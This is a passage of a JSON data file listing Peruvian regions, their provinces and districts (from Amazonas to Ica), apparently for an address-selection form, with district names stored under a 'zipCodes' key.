                        "Recta",
                        "San Carlos",
                        "Shipasbamba",
                        "Valera",
                        "Yambrasbamba"
                    ]
                },
                {
                    "label": "Chachapoyas",
                    "zipCodes": [
                        "Asunción",
                        "Balsas",
                        "Chachapoyas",
                        "Cheto",
                        "Chiliquin",
                        "Chuquibamba",
                        "Granada",
                        "Huancas",
                        "La Jalca",
                        "Leimebamba",
                        "Levanto",
                        "Magdalena",
                        "Mariscal Castilla",
                        "Molinopampa",
                        "Montevideo",
                        "Olleros",
                        "Quinialca",
                        "San Francisco de Daguas",
                        "San Isidro de Maino",
                        "Soloco",
                        "Sonche"
                    ]
                },
                {
                    "label": "Condorcanqui",
                    "zipCodes": [
                        "El Cenepa",
                        "Nieva",
                        "Rio Santiago"
                    ]
                },
                {
                    "label": "Luya",
                    "zipCodes": [
                        "Camporredondo",
                        "Cocobamba",
                        "Colcamar",
                        "Conila",
                        "Inguilpata",
                        "Lamud",
                        "Longuita",
                        "Lonya Chico",
                        "Luya",
                        "Luya Viejo",
                        "Maria",
                        "Ocalli",
                        "Ocumal",
                        "Pisuquia",
                        "Providencia",
                        "San Cristobal",
                        "San Francisco del Yeso",
                        "San Jeronimo",
                        "San Juan de Lopecancha",
                        "Santa Catalina",
                        "Santo Tomas",
                        "Tinto",
                        "Trita"
                    ]
                },
                {
                    "label": "Rodriguez de Mendoza",
                    "zipCodes": [
                        "Chirimoto",
                        "Cochamal",
                        "Huambo",
                        "Limabamba",
                        "Longar",
                        "Mariscal Benavides",
                        "Milpuc",
                        "Omia",
                        "San Nicolas",
                        "Santa Rosa",
                        "Totora",
                        "Vista Alegre"
                    ]
                },
                {
                    "label": "Utcubamba",
                    "zipCodes": [
                        "Bagua Grande",
                        "Cajaruro",
                        "Cumba",
                        "El Milagro",
                        "Jamalca",
                        "Lonya Grande",
                        "Yamon"
                    ]
                }
            ]
        },
        {
            "label": "Ancash",
            "code": "PE-ANC",
            "id": "PE-ANC",
            "cities": [
                {
                    "label": "Aija",
                    "zipCodes": [
                        "Aija",
                        "Coris",
                        "Huacllan",
                        "La Merced",
                        "Succha"
                    ]
                },
                {
                    "label": "Antonio Raymondi",
                    "zipCodes": [
                        "Aczo",
                        "Chaccho",
                        "Chingas",
                        "Llamellin",
                        "Mirgas",
                        "San Juan de Rontoy"
                    ]
                },
                {
                    "label": "Asuncion",
                    "zipCodes": [
                        "Acochaca",
                        "Chacas"
                    ]
                },
                {
                    "label": "Bolognesi",
                    "zipCodes": [
                        "Abelardo Pardo Lezameta",
                        "Antonio Raymondi",
                        "Aquia",
                        "Cajacay",
                        "Canis",
                        "Chiquian",
                        "Colquioc",
                        "Huallanca",
                        "Huasta",
                        "Huayllacayan",
                        "La Primavera",
                        "Mangas",
                        "Pacllon",
                        "San Miguel de Corpanqui",
                        "Ticllos"
                    ]
                },
                {
                    "label": "Carhuaz",
                    "zipCodes": [
                        "Acopampa",
                        "Amashca",
                        "Anta",
                        "Ataquero",
                        "Carhuaz",
                        "Marcara",
                        "Pariahuanca",
                        "San Miguel de Aco",
                        "Shilla",
                        "Tinco",
                        "Yungar"
                    ]
                },
                {
                    "label": "Carlos Fermin Fitzcarrald",
                    "zipCodes": [
                        "San Luis",
                        "San Nicolas",
                        "Yauya"
                    ]
                },
                {
                    "label": "Casma",
                    "zipCodes": [
                        "Buena Vista Alta",
                        "Casma",
                        "Comandante Noel",
                        "Yautan"
                    ]
                },
                {
                    "label": "Corongo",
                    "zipCodes": [
                        "Aco",
                        "Bambas",
                        "Corongo",
                        "Cusca",
                        "La Pampa",
                        "Yanac",
                        "Yupan"
                    ]
                },
                {
                    "label": "Huaraz",
                    "zipCodes": [
                        "Cochabamba",
                        "Colcabamba",
                        "Huanchay",
                        "Huaraz",
                        "Independencia",
                        "Jangas",
                        "La Libertad",
                        "Olleros",
                        "Pampas",
                        "Pariacoto",
                        "Pira",
                        "Tarica"
                    ]
                },
                {
                    "label": "Huari",
                    "zipCodes": [
                        "Huachis",
                        "Anra",
                        "Cajay",
                        "Chavin de Huantar",
                        "Huacachi",
                        "Huacchis",
                        "Huantar",
                        "Huari",
                        "Masin",
                        "Paucas",
                        "Ponto",
                        "Rahuapampa",
                        "Rapayan",
                        "San Marcos",
                        "San Pedro de Chana",
                        "Uco"
                    ]
                },
                {
                    "label": "Huarmey",
                    "zipCodes": [
                        "Cochapeti",
                        "Culebras",
                        "Huarmey",
                        "Huayan",
                        "Malvas"
                    ]
                },
                {
                    "label": "Huaylas",
                    "zipCodes": [
                        "Caraz",
                        "Huallanca",
                        "Huata",
                        "Huaylas",
                        "Mato",
                        "Pamparomas",
                        "Pueblo Libre",
                        "Santa Cruz",
                        "Santo Toribio",
                        "Yuracmarca"
                    ]
                },
                {
                    "label": "Mariscal Luzuriaga",
                    "zipCodes": [
                        "Casca",
                        "Eleazar Guzman Barron",
                        "Fidel Olivas Escudero",
                        "Llama",
                        "Llumpa",
                        "Lucma",
                        "Musga",
                        "Piscobamba"
                    ]
                },
                {
                    "label": "Ocros",
                    "zipCodes": [
                        "Acas",
                        "Cajamarquilla",
                        "Carhuapampa",
                        "Cochas",
                        "Congas",
                        "Llipa",
                        "Ocros",
                        "San Cristobal de Rajan",
                        "San Pedro",
                        "Santiago de Chilcas"
                    ]
                },
                {
                    "label": "Pallasca",
                    "zipCodes": [
                        "Bolognesi",
                        "Cabana",
                        "Conchucos",
                        "Huacaschuque",
                        "Huandoval",
                        "Lacabamba",
                        "Llapo",
                        "Pallasca",
                        "Pampas",
                        "Santa Rosa",
                        "Tauca"
                    ]
                },
                {
                    "label": "Pomabamba",
                    "zipCodes": [
                        "Huayllan",
                        "Parobamba",
                        "Pomabamba",
                        "QuinuaBamba"
                    ]
                },
                {
                    "label": "Recuay",
                    "zipCodes": [
                        "Catac",
                        "Cotaparaco",
                        "Huayllapampa",
                        "Llacllin",
                        "Marcara",
                        "Pampas Chico",
                        "Pararin",
                        "Recuay",
                        "Tapacocha",
                        "Ticapampa"
                    ]
                },
                {
                    "label": "Santa",
                    "zipCodes": [
                        "Caceres del Peru",
                        "Chimbote",
                        "Coishco",
                        "Macate",
                        "Moro",
                        "Nepeña",
                        "Nuevo Chimbote",
                        "Samanco",
                        "Santa"
                    ]
                },
                {
                    "label": "Sihuas",
                    "zipCodes": [
                        "Acobamba",
                        "Alfonso Ugarte",
                        "Cashapampa",
                        "Chingalpo",
                        "Huayllabamba",
                        "Quiches",
                        "Ragash",
                        "San Juan",
                        "Sicsibamba",
                        "Sihuas"
                    ]
                },
                {
                    "label": "Yungay",
                    "zipCodes": [
                        "Cascapara",
                        "Mancos",
                        "Matacoto",
                        "Quillo",
                        "Ranrahirca",
                        "Shupluy",
                        "Yanama",
                        "Yungay"
                    ]
                }
            ]
        },
        {
            "label": "Apurimac",
            "code": "PE-APU",
            "id": "PE-APU",
            "cities": [
                {
                    "label": "Abancay",
                    "zipCodes": [
                        "Abancay",
                        "Chacoche",
                        "Circa",
                        "Curahuasi",
                        "Huanipaca",
                        "Lambrama",
                        "Pichirhua",
                        "San Pedro de Cachora",
                        "Tamburco"
                    ]
                },
                {
                    "label": "Andahuaylas",
                    "zipCodes": [
                        "Andahuaylas",
                        "Andarapa",
                        "Chiara",
                        "Huancarama",
                        "Huancaray",
                        "Huayana",
                        "Kaquiabamba",
                        "Kishuara",
                        "Pacobamba",
                        "Pacucha",
                        "Pampachiri",
                        "Pomacocha",
                        "San Antonio de Cachi",
                        "San Jeronimo",
                        "San MIguel de Chaccrampa",
                        "Santa Maria de Chicmo",
                        "Talavera",
                        "Tumay Huaraca",
                        "Turpo",
                        "Jose María Arguedas"
                    ]
                },
                {
                    "label": "Antabamba",
                    "zipCodes": [
                        "Antabamba",
                        "El Oro",
                        "Huaquirca",
                        "Juan Espinoza Medrano",
                        "Oropesa",
                        "Pachaconas",
                        "Sabaino"
                    ]
                },
                {
                    "label": "Aymaraes",
                    "zipCodes": [
                        "Capaya",
                        "Caraybamba",
                        "Chalhuanca",
                        "Chapimarca",
                        "Colcabamba",
                        "Cotaruse",
                        "Huayllo",
                        "Justo Apu Sahuaraura",
                        "Lucre",
                        "Pocohuanca",
                        "San Juan de Chacña",
                        "Sañayca",
                        "Soraya",
                        "Tapairihua",
                        "Tintay",
                        "Toraya",
                        "Yanaca"
                    ]
                },
                {
                    "label": "Chincheros",
                    "zipCodes": [
                        "Anco Huallo",
                        "Chincheros",
                        "Cocharcas",
                        "Huaccana",
                        "Ocobamba",
                        "Ongoy",
                        "Ranracancha",
                        "Uranmarca",
                        "Rocchacc",
                        "El Porvenir",
                        "Los Chankas"
                    ]
                },
                {
                    "label": "Cotabambas",
                    "zipCodes": [
                        "Challhuahuacho",
                        "Cotabambas",
                        "Coyllurqui",
                        "Haquira",
                        "Mara",
                        "Tambobamba"
                    ]
                },
                {
                    "label": "Grau",
                    "zipCodes": [
                        "Chuquibambilla",
                        "Curasco",
                        "Carpahuasi",
                        "Gamarra",
                        "Huayllati",
                        "Mamara",
                        "Micaela Bastidas",
                        "Pataypampa",
                        "Progreso",
                        "San Antonio",
                        "Santa Rosa",
                        "Turpay",
                        "Vilcabamba",
                        "Virundo"
                    ]
                }
            ]
        },
        {
            "label": "Arequipa",
            "code": "PE-ARE",
            "id": "PE-ARE",
            "cities": [
                {
                    "label": "Arequipa",
                    "zipCodes": [
                        "Alto Selva Alegre",
                        "Arequipa",
                        "Cayma",
                        "Cerro Colorado",
                        "Characato",
                        "Chiguata",
                        "Jacobo Hunter",
                        "Jose Luis Bustamante y Rivero",
                        "La Joya",
                        "Mariano Melgar",
                        "Miraflores",
                        "Mollebaya",
                        "Paucarpata",
                        "Pocsi",
                        "Polobaya",
                        "Quequeña",
                        "Sabandia",
                        "Sachaca",
                        "San Juan de Siguas",
                        "San Juan de Tarucani",
                        "Santa Isabel de Siguas",
                        "Santa Rita de Siguas",
                        "Socabaya",
                        "Tiabaya",
                        "Uchumayo",
                        "Vitor",
                        "Yanahuara",
                        "Yarabamba",
                        "Yura"
                    ]
                },
                {
                    "label": "Camana",
                    "zipCodes": [
                        "Camana",
                        "Jose Maria Quimper",
                        "Mariano Nicolas Valcarcel",
                        "Mariscal Caceres",
                        "Nicolas de Pierola",
                        "Ocoña",
                        "Quilca",
                        "Samuel Pastor"
                    ]
                },
                {
                    "label": "Caraveli",
                    "zipCodes": [
                        "Acari",
                        "Atico",
                        "Atiquipa",
                        "Bella Union",
                        "Cahuacho",
                        "Caraveli",
                        "Chala",
                        "Chaparra",
                        "Huanuhuanu",
                        "Jaqui",
                        "Lomas",
                        "Quicacha",
                        "Yauca"
                    ]
                },
                {
                    "label": "Castilla",
                    "zipCodes": [
                        "Andagua",
                        "Aplao",
                        "Ayo",
                        "Chachas",
                        "ChilcayMarca",
                        "Choco",
                        "Huancarqui",
                        "Machaguay",
                        "Orcopampa",
                        "Pampacolca",
                        "Tipan",
                        "Uñon",
                        "Uraca",
                        "Viraco"
                    ]
                },
                {
                    "label": "Caylloma",
                    "zipCodes": [
                        "Achoma",
                        "Cabanaconde",
                        "Callalli",
                        "Caylloma",
                        "Chivay",
                        "Coporaque",
                        "Huambo",
                        "Huanca",
                        "Ichupampa",
                        "Lari",
                        "Lluta",
                        "Maca",
                        "Madrigal",
                        "Majes",
                        "San Antonio de Chuca",
                        "Sibayo",
                        "Tapay",
                        "Tisco",
                        "Tuti",
                        "Yanque"
                    ]
                },
                {
                    "label": "Condesuyos",
                    "zipCodes": [
                        "Andaray",
                        "Cayarani",
                        "Chichas",
                        "Chuquibamba",
                        "Iray",
                        "Rio Grande",
                        "Salamanca",
                        "Yanaquihua"
                    ]
                },
                {
                    "label": "Islay",
                    "zipCodes": [
                        "Cocachacra",
                        "Dean Valdivia",
                        "Islay",
                        "Mejia",
                        "Mollendo",
                        "Punta de Bombon"
                    ]
                },
                {
                    "label": "La Union",
                    "zipCodes": [
                        "Alca",
                        "Charcana",
                        "Cotahuasi",
                        "Huaynacotas",
                        "Pampamarca",
                        "Puyca",
                        "Quechualla",
                        "Sayla",
                        "Tauria",
                        "Tomepampa",
                        "Toro"
                    ]
                }
            ]
        },
        {
            "label": "Ayacucho",
            "code": "PE-AYA",
            "id": "PE-AYA",
            "cities": [
                {
                    "label": "Cangallo",
                    "zipCodes": [
                        "Cangallo",
                        "Chuschi",
                        "Los Morochucos",
                        "Maria Parado de Bellido",
                        "Paras",
                        "Totos"
                    ]
                },
                {
                    "label": "Huamanga",
                    "zipCodes": [
                        "Acocro",
                        "Acos Vinchos",
                        "Andres Avelino Caceres Dorregaray",
                        "Ayacucho",
                        "Carmen Alto",
                        "Chiara",
                        "Jesus Nazareno",
                        "Ocros",
                        "Pacaycasa",
                        "Quinua",
                        "San Jose de Ticllas",
                        "San Juan Bautista",
                        "Santiago de Pischa",
                        "Socos",
                        "Tambillo",
                        "Vinchos"
                    ]
                },
                {
                    "label": "Huanca Sancos",
                    "zipCodes": [
                        "Carapo",
                        "Sacsamarca",
                        "Sancos",
                        "Santiago de Lucanamarca"
                    ]
                },
                {
                    "label": "Huanta",
                    "zipCodes": [
                        "Ayahuanco",
                        "Huamanguilla",
                        "Huanta",
                        "Iguain",
                        "Llochegua",
                        "Luricocha",
                        "Santillana",
                        "Sivia",
                        "Canayre",
                        "Uchuraccay",
                        "Pucacolpa",
                        "Chaca"
                    ]
                },
                {
                    "label": "La Mar",
                    "zipCodes": [
                        "Anchihuay",
                        "Anco",
                        "Ayna",
                        "Chilcas",
                        "Chungui",
                        "Luis Carranza",
                        "San Miguel",
                        "Santa Rosa",
                        "Tambo",
                        "Oronccoy",
                        "Samugari"
                    ]
                },
                {
                    "label": "Lucanas",
                    "zipCodes": [
                        "Aucara",
                        "Cabana",
                        "Carmen Salcedo",
                        "Chaviña",
                        "Chipao",
                        "Huac-Huas",
                        "Laramate",
                        "Leoncio Prado",
                        "Llauta",
                        "Lucanas",
                        "Ocaña",
                        "Otoca",
                        "Puquio",
                        "Saisa",
                        "San Cristobal",
                        "San Juan",
                        "San Pedro",
                        "San Pedro de Palco",
                        "Sancos",
                        "Santa Ana de Huaycahuacho.",
                        "Santa Lucia"
                    ]
                },
                {
                    "label": "Parinacochas",
                    "zipCodes": [
                        "Chumpi",
                        "Coracora",
                        "Coronel Castañeda",
                        "Pacapausa",
                        "Pullo",
                        "Puyusca",
                        "San Francisco de Ravacayco",
                        "Upahuacho"
                    ]
                },
                {
                    "label": "Paucar del Sara Sara",
                    "zipCodes": [
                        "Colta",
                        "Corculla",
                        "Lampa",
                        "Marcabamba",
                        "Oyolo",
                        "Pararca",
                        "Pausa",
                        "San Javier de Alpabamba",
                        "San Jose de Ushua",
                        "Sara Sara"
                    ]
                },
                {
                    "label": "Sucre",
                    "zipCodes": [
                        "Belen",
                        "Chalcos",
                        "Chilcayoc",
                        "Huacaña",
                        "Morcolla",
                        "Paico",
                        "Querobamba",
                        "San Pedro de Larcay",
                        "Sal Salvador de Quije",
                        "Santiago de Paucaray",
                        "Soras"
                    ]
                },
                {
                    "label": "Victor Fajardo",
                    "zipCodes": [
                        "Alcamenca",
                        "Apongo",
                        "Asquipata",
                        "Canaria",
                        "Cayara",
                        "Colca",
                        "Huamanquiquia",
                        "Huancapi",
                        "Huancaraylla",
                        "Huaya",
                        "Sarhua",
                        "Vilcanchos"
                    ]
                },
                {
                    "label": "Vilcas Huaman",
                    "zipCodes": [
                        "Accomarca",
                        "Carhuanca",
                        "Concepcion",
                        "Huambalpa",
                        "Independencia",
                        "Saurama",
                        "Vilcas Huaman",
                        "Vischongo"
                    ]
                }
            ]
        },
        {
            "label": "Cajamarca",
            "code": "PE-CAJ",
            "id": "PE-CAJ",
            "cities": [
                {
                    "label": "Cajabamba",
                    "zipCodes": [
                        "Cachachi",
                        "Cajabamba",
                        "Condebamba",
                        "Sitacocha"
                    ]
                },
                {
                    "label": "Cajamarca",
                    "zipCodes": [
                        "Asuncion",
                        "Cajamarca",
                        "Chetilla",
                        "Cospan",
                        "Encañada",
                        "Jesus",
                        "Llacanora",
                        "Los baños del Inca",
                        "Magdalena",
                        "Matara",
                        "Namora",
                        "San Juan"
                    ]
                },
                {
                    "label": "Celendin",
                    "zipCodes": [
                        "Celendin",
                        "Chumuch",
                        "Cortegana",
                        "Huasmin",
                        "Jorge Chavez",
                        "Jose Galvez",
                        "La Libertad de Pallan",
                        "Miguel Iglesias",
                        "Oxamarca",
                        "Sorochuco",
                        "Sucre",
                        "Utco"
                    ]
                },
                {
                    "label": "Chota",
                    "zipCodes": [
                        "Chota",
                        "Anguia",
                        "Chadin",
                        "Chiguirip",
                        "Chimban",
                        "Choropampa",
                        "Cochabamba",
                        "Conchan",
                        "Huambos",
                        "Lajas",
                        "Llama",
                        "Miracosta",
                        "Paccha",
                        "Pion",
                        "Querocoto",
                        "San Juan De Licupis",
                        "Tacabamba",
                        "Tocmoche",
                        "Chalamarca"
                    ]
                },
                {
                    "label": "Contumaza",
                    "zipCodes": [
                        "Contumaza",
                        "Chilete",
                        "Cupisnique",
                        "Guzmango",
                        "San Benito",
                        "Santa Cruz De Toled",
                        "Tantarica",
                        "Yonan"
                    ]
                },
                {
                    "label": "Cutervo",
                    "zipCodes": [
                        "Cutervo",
                        "Callayuc",
                        "Choros",
                        "Cujillo",
                        "La Ramada",
                        "Pimpingos",
                        "Querocotillo",
                        "San Andres De Cutervo",
                        "San Juan De Cutervo",
                        "San Luis De Lucma",
                        "Santa Cruz",
                        "Santo Domingo De La Capilla",
                        "Santo Tomas",
                        "Socota",
                        "Toribio Casanova"
                    ]
                },
                {
                    "label": "Hualgayoc",
                    "zipCodes": [
                        "Bambamarca",
                        "Chugur",
                        "Hualgayoc"
                    ]
                },
                {
                    "label": "Jaen",
                    "zipCodes": [
                        "Jaen",
                        "Bellavista",
                        "Chontali",
                        "Colasay",
                        "Huabal",
                        "Las Pirias",
                        "Pomahuaca",
                        "Pucara",
                        "Sallique",
                        "San Felipe",
                        "San Jose Del Alto",
                        "Santa Rosa"
                    ]
                },
                {
                    "label": "San Ignacio",
                    "zipCodes": [
                        "San Ignacio",
                        "Chirinos",
                        "Huarango",
                        "La Coipa",
                        "Namballe",
                        "San Jose De Lourdes",
                        "Tabaconas"
                    ]
                },
                {
                    "label": "San Marcos",
                    "zipCodes": [
                        "Pedro Galvez",
                        "Chancay",
                        "Eduardo Villanueva",
                        "Gregorio Pita",
                        "Ichocan",
                        "Jose Manuel Quiroz",
                        "Jose Sabogal"
                    ]
                },
                {
                    "label": "San Miguel",
                    "zipCodes": [
                        "San Miguel",
                        "Bolivar",
                        "Calquis",
                        "Catilluc",
                        "El Prado",
                        "La Florida",
                        "Llapa",
                        "Nanchoc",
                        "Niepos",
                        "San Gregorio",
                        "San Silvestre De Cochan",
                        "Tongod",
                        "Union Agua Blanca"
                    ]
                },
                {
                    "label": "San Pablo",
                    "zipCodes": [
                        "San Pablo",
                        "San Bernardino",
                        "San Luis",
                        "Tumbaden"
                    ]
                },
                {
                    "label": "Santa Cruz",
                    "zipCodes": [
                        "Santa Cruz",
                        "Andabamba",
                        "Catache",
                        "Chancaybaños",
                        "La Esperanza",
                        "Ninabamba",
                        "Pulan",
                        "Saucepampa",
                        "Sexi",
                        "Uticyacu",
                        "Yauyucan"
                    ]
                }
            ]
        },
        {
            "label": "Callao",
            "code": "PE-CAL",
            "id": "PE-CAL",
            "cities": [
                {
                    "label": "Callao",
                    "zipCodes": [
                        "Callao",
                        "Bellavista",
                        "Carmen De La Legua Reynoso",
                        "La Perla",
                        "La Punta",
                        "Ventanilla",
                        "Mi Perú"
                    ]
                }
            ]
        },
        {
            "label": "Cusco",
            "code": "PE-CUS",
            "id": "PE-CUS",
            "cities": [
                {
                    "label": "Cusco",
                    "zipCodes": [
                        "Cusco",
                        "Ccorca",
                        "Poroy",
                        "San Jeronimo",
                        "San Sebastian",
                        "Santiago",
                        "Saylla",
                        "Wanchaq"
                    ]
                },
                {
                    "label": "Acomayo",
                    "zipCodes": [
                        "Acomayo",
                        "Acopia",
                        "Acos",
                        "Mosoc Llacta",
                        "Pomacanchi",
                        "Rondocan",
                        "Sangarara"
                    ]
                },
                {
                    "label": "Anta",
                    "zipCodes": [
                        "Anta",
                        "Ancahuasi",
                        "Cachimayo",
                        "Chinchaypujio",
                        "Huarocondo",
                        "Limatambo",
                        "Mollepata",
                        "Pucyura",
                        "Zurite"
                    ]
                },
                {
                    "label": "Calca",
                    "zipCodes": [
                        "Calca",
                        "Coya",
                        "Lamay",
                        "Lares",
                        "Pisac",
                        "San Salvador",
                        "Taray",
                        "Yanatile"
                    ]
                },
                {
                    "label": "Canas",
                    "zipCodes": [
                        "Yanaoca",
                        "Checca",
                        "Kunturkanki",
                        "Langui",
                        "Layo",
                        "Pampamarca",
                        "Quehue",
                        "Tupac Amaru"
                    ]
                },
                {
                    "label": "Canchis",
                    "zipCodes": [
                        "Sicuani",
                        "Checacupe",
                        "Combapata",
                        "Marangani",
                        "Pitumarca",
                        "San Pablo",
                        "San Pedro",
                        "Tinta"
                    ]
                },
                {
                    "label": "Chumbivilcas",
                    "zipCodes": [
                        "Santo Tomas",
                        "Capacmarca",
                        "Chamaca",
                        "Colquemarca",
                        "Livitaca",
                        "Llusco",
                        "Quiñota",
                        "Velille"
                    ]
                },
                {
                    "label": "Espinar",
                    "zipCodes": [
                        "Espinar",
                        "Condoroma",
                        "Coporaque",
                        "Ocoruro",
                        "Pallpata",
                        "Pichigua",
                        "Suyckutambo",
                        "Alto Pichigua"
                    ]
                },
                {
                    "label": "La Convencion",
                    "zipCodes": [
                        "Santa Ana",
                        "Echarate",
                        "Huayopata",
                        "Maranura",
                        "Ocobamba",
                        "Quellouno",
                        "Kimbiri",
                        "Santa Teresa",
                        "Vilcabamba",
                        "Pichari",
                        "Inkawasi",
                        "Villa Virgen",
                        "Villa Kintiarina",
                        "Megantoni"
                    ]
                },
                {
                    "label": "Paruro",
                    "zipCodes": [
                        "Paruro",
                        "Accha",
                        "Ccapi",
                        "Colcha",
                        "Huanoquite",
                        "Omacha",
                        "Paccaritambo",
                        "Pillpinto",
                        "Yaurisque"
                    ]
                },
                {
                    "label": "Paucartambo",
                    "zipCodes": [
                        "Paucartambo",
                        "Caicay",
                        "Challabamba",
                        "Colquepata",
                        "Huancarani",
                        "Kosñipata"
                    ]
                },
                {
                    "label": "Quispicanchi",
                    "zipCodes": [
                        "Urcos",
                        "Andahuaylillas",
                        "Camanti",
                        "Ccarhuayo",
                        "Ccatca",
                        "Cusipata",
                        "Huaro",
                        "Lucre",
                        "Marcapata",
                        "Ocongate",
                        "Oropesa",
                        "Quiquijana"
                    ]
                },
                {
                    "label": "Urubamba",
                    "zipCodes": [
                        "Urubamba",
                        "Chinchero",
                        "Huayllabamba",
                        "Machupicchu",
                        "Maras",
                        "Ollantaytambo",
                        "Yucay"
                    ]
                }
            ]
        },
        {
            "label": "Huancavelica",
            "code": "PE-HUV",
            "id": "PE-HUV",
            "cities": [
                {
                    "label": "Huancavelica",
                    "zipCodes": [
                        "Huancavelica",
                        "Acobambilla",
                        "Acoria",
                        "Conayca",
                        "Cuenca",
                        "Huachocolpa",
                        "Huayllahuara",
                        "Izcuchaca",
                        "Laria",
                        "Manta",
                        "Mariscal Caceres",
                        "Moya",
                        "Nuevo Occoro",
                        "Palca",
                        "Pilchaca",
                        "Vilca",
                        "Yauli",
                        "Ascension",
                        "Huando"
                    ]
                },
                {
                    "label": "Acobamba",
                    "zipCodes": [
                        "Acobamba",
                        "Andabamba",
                        "Anta",
                        "Caja",
                        "Marcas",
                        "Paucara",
                        "Pomacocha",
                        "Rosario"
                    ]
                },
                {
                    "label": "Angaraes",
                    "zipCodes": [
                        "Lircay",
                        "Anchonga",
                        "Callanmarca",
                        "Ccochaccasa",
                        "Chincho",
                        "Congalla",
                        "Huanca-Huanca",
                        "Huayllay Grande",
                        "Julcamarca",
                        "San Antonio De Antaparco",
                        "Santo Tomas De Pata",
                        "Secclla"
                    ]
                },
                {
                    "label": "Castrovirreyna",
                    "zipCodes": [
                        "Castrovirreyna",
                        "Arma",
                        "Aurahua",
                        "Capillas",
                        "Chupamarca",
                        "Cocas",
                        "Huachos",
                        "Huamatambo",
                        "Mollepampa",
                        "San Juan",
                        "Santa Ana",
                        "Tantara",
                        "Ticrapo"
                    ]
                },
                {
                    "label": "Churcampa",
                    "zipCodes": [
                        "Churcampa",
                        "Anco",
                        "Chinchihuasi",
                        "El Carmen",
                        "La Merced",
                        "Locroja",
                        "Paucarbamba",
                        "San Miguel De Mayocc",
                        "San Pedro De Coris",
                        "Pachamarca",
                        "Cosme"
                    ]
                },
                {
                    "label": "Huaytara",
                    "zipCodes": [
                        "Huaytara",
                        "Ayavi",
                        "Cordova",
                        "Huayacundo Arma",
                        "Laramarca",
                        "Ocoyo",
                        "Pilpichaca",
                        "Querco",
                        "Quito-Arma",
                        "San Antonio De Cusicancha",
                        "San Francisco De Sangayaico",
                        "San Isidro",
                        "Santiago De Chocorvos",
                        "Santiago De Quirahuara",
                        "Santo Domingo De Capillas",
                        "Tambo"
                    ]
                },
                {
                    "label": "Tayacaja",
                    "zipCodes": [
                        "Pampas",
                        "Acostambo",
                        "Acraquia",
                        "Ahuaycha",
                        "Colcabamba",
                        "Daniel Hernandez",
                        "Huachocolpa",
                        "Huando",
                        "Huaribamba",
                        "Ñahuimpuquio",
                        "Pazos",
                        "Quishuar",
                        "Salcabamba",
                        "Salcahuasi",
                        "San Marcos De Rocchac",
                        "Surcubamba",
                        "Tintay Puncu",
                        "Andaymarca",
                        "Roble",
                        "Pichos",
                        "Santiago de Tucuma"
                    ]
                }
            ]
        },
        {
            "label": "Huanuco",
            "code": "PE-HUC",
            "id": "PE-HUC",
            "cities": [
                {
                    "label": "Huanuco",
                    "zipCodes": [
                        "Huanuco",
                        "Amarilis",
                        "Chinchao",
                        "Churubamba",
                        "Margos",
                        "Quisqui",
                        "San Francisco De Cayran",
                        "San Pedro De Chaulan",
                        "Santa Maria Del Valle",
                        "Yarumayo",
                        "Pillco Marca",
                        "Yacus",
                        "San Pablo de Pillao"
                    ]
                },
                {
                    "label": "Ambo",
                    "zipCodes": [
                        "Ambo",
                        "Cayna",
                        "Colpas",
                        "Conchamarca",
                        "Huacar",
                        "San Francisco",
                        "San Rafael",
                        "Tomay Kichwa"
                    ]
                },
                {
                    "label": "Dos De Mayo",
                    "zipCodes": [
                        "La Union",
                        "Chuquis",
                        "Marias",
                        "Pachas",
                        "Quivilla",
                        "Ripan",
                        "Shunqui",
                        "Sillapata",
                        "Yanas"
                    ]
                },
                {
                    "label": "Huacaybamba",
                    "zipCodes": [
                        "Huacaybamba",
                        "Canchabamba",
                        "Cochabamba",
                        "Pinra"
                    ]
                },
                {
                    "label": "Huamalies",
                    "zipCodes": [
                        "Llata",
                        "Arancay",
                        "Chavin De Pariarca",
                        "Jacas Grande",
                        "Jircan",
                        "Miraflores",
                        "Monzon",
                        "Punchao",
                        "Puños",
                        "Singa",
                        "Tantamayo"
                    ]
                },
                {
                    "label": "Leoncio Prado",
                    "zipCodes": [
                        "Rupa-Rupa",
                        "Daniel Alomia Robles",
                        "Hermilio Valdizan",
                        "Jose Crespo Y Castillo",
                        "Luyando",
                        "Mariano Damaso Beraun",
                        "Pucayacu",
                        "Castillo Grande",
                        "Pueblo Nuevo",
                        "Santo Domingo de Anda"
                    ]
                },
                {
                    "label": "Marañón",
                    "zipCodes": [
                        "Huacrachuco",
                        "Cholon",
                        "San Buenaventura",
                        "La Morada",
                        "Santa Rosa de Alto Yanajanca"
                    ]
                },
                {
                    "label": "Pachitea",
                    "zipCodes": [
                        "Panao",
                        "Chaglla",
                        "Molino",
                        "Umari"
                    ]
                },
                {
                    "label": "Puerto Inca",
                    "zipCodes": [
                        "Puerto Inca",
                        "Codo Del Pozuzo",
                        "Honoria",
                        "Tournavista",
                        "Yuyapichis"
                    ]
                },
                {
                    "label": "Lauricocha",
                    "zipCodes": [
                        "Jesus",
                        "Baños",
                        "Jivia",
                        "Queropalca",
                        "Rondos",
                        "San Francisco De Asis",
                        "San Miguel De Cauri"
                    ]
                },
                {
                    "label": "Yarowilca",
                    "zipCodes": [
                        "Chavinillo",
                        "Cahuac",
                        "Chacabamba",
                        "Aparicio Pomares",
                        "Jacas Chico",
                        "Obas",
                        "Pampamarca",
                        "Choras"
                    ]
                }
            ]
        },
        {
            "label": "Ica",
            "code": "PE-ICA",
            "id": "PE-ICA",
            "cities": [
                {
                    "label": "Ica",
                    "zipCodes": [
                        "La Tinguiña",
                        "Los Aquijes",
                        "Ocucaje",
                        "Pachacutec",
                        "Parcona",
                        "Pueblo Nuevo",
                        "Salas",
                        "San Jose De Los Molinos",
                        "San Juan Bautista",
                        "Santiago",
                        "Subtanjalla",
                        "Tate",
                        "Yauca Del Rosario",
                        "Ica"
                    ]
                },
                {
                    "label": "Chincha",
                    "zipCodes": [
                        "Chincha Alta",
                        "Alto Laran",
                        "Chavin",
                        "Chincha Baja",
                        "El Carmen",
                        "Grocio Prado",
                        "Pueblo Nuevo",
                        "San Juan De Yanac",
                        "San Pedro De Huacarpana",
                        "Sunampe",
                        "Tambo De Mora"
                    ]
                },
                {
                    "label": "Nazca",
                    "zipCodes": [
                        "Nazca",
                        "Changuillo",
                        "El Ingenio",
                        "Marcona",
                        "Vista Alegre"
                    ]
                },
                {
                    "label": "Palpa",
                    "zipCodes": [
                        "Palpa",
                        "Llipata",
                        "Rio Grande",
                        "Santa Cruz",
                        "Tibillo"
                    ]
                },
                {
                    "label": "Pisco",
                    "zipCodes": [
                        "Pisco",
                        "Huancano",
                        "Humay",
                        "Independencia",
                        "Paracas",
                        "San Andres",
                        "San Clemente",
                        "Tupac Amaru Inca"
                    ]
                }
            ]
        },
        {
